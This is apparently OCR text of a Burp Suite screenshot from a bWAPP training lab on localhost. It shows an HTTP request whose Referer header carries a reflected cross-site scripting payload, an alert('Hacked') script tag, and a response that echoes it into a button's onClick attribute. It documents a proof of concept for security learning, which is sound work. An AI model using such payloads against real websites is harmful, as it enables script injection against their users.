 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▼ > ▼ Target: http://localhost HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /bwapp/xss_back_button.php HTTP/1.1
2 Host: localhost
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/97.0.4692.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: "><Script>alert('Hacked')</script>
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Cookie: security_level=0; PHPSESSID=abfc67pd8fl04u0t90ss6131k5
18 Connection: close
19
20
Response
Pretty Raw Hex Render \n
58 </table>
59
60 </div>
61
62 <div id="main">
63
64 <h1>
XSS - Reflected (Back Button)
</h1>
65
66 <p>
Click the button to go to back to the previous page:
67
68 <input type=button value="Go back" onClick="document.location.href='">
<Script>
alert('Hacked')
</script>
'">
69
70 </p>
71
72 </div>
73
74 <div id="side">
75
76 <a href="http://twitter.com/MME_IT" target="blank_" class="button">
<img src="./images/twitter.png">
</a>
77 <a href="http://be.linkedin.com/in/malikmesellem" target="blank_" class="button">
<img src="./images/linkedin.png">
</a>
78 <a href="http://www.facebook.com/pages/MME-IT-Audits-Security/104153019664877" target="
blank_" class="button">
INSPECTOR